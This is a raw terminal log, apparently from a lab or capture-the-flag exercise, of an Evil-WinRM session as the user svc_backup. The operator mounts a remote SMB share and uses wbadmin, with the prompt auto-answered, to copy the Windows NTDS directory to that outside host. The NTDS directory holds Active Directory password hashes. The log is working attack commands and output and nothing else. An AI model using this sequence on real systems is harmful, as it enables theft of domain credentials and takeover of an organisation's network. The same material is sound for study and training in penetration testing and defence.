 *Evil-WinRM* PS C:\Users\svc_backup\Documents> net use k: \\10.10.14.26\smb /user:smbuser smbuser
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "Y" | wbadmin start backup -backuptarget:\\10.10.14.26 -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.26.
Do you want to start the backup operation?
[Y] Yes [N] No Y
ERROR - The specified backup location could not be found or is not a
supported backup storage location.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "Y" | wbadmin start backup -backuptarget:\\10.10.14.26\smb -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.26\smb.
Do you want to start the backup operation?
[Y] Yes [N] No Y
The backup operation to \\10.10.14.26\smb is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.